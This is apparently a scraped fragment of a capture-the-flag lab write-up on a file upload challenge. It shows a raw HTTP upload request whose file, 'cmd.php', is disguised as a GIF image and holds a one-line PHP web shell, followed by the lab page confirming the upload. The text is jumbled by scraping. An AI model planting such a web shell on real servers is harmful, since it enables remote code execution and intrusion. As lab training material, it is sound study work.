 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://fileupload.cyberjutsu-lab.tech:12006/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=b91dc61a69c580d91fce04800189c9ba
Connection: keep-alive
------WebKitFormBoundary6OoVEeoiqnBKgenf
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: image/jpeg
GIF89a;<?php system($_GET['cmd']); ?>
------WebKitFormBoundary6OoVEeoiqnBKgenf--
Search
0 highlights
I checked the wrong way, I've just fixed it, hope I dont have bug anymore
Goal: RCE me
Debug source
Select file to upload: Chọn tệp Không có tệp nào được chọn
Gửi
Successfully uploaded file at:
/upload/b91dc61a69c580d91fce04800189c9ba/cmd.php
View all uploaded file at: /upload/b91dc61a69c580d91fce04800189c9ba
Previous level
Next level